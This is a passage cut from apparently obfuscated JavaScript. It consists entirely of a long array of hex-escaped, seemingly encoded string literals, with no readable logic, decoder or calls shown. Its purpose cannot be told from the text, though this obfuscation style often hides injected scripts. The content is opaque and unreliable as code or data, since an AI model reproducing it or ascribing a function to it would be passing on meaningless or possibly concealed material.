51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x3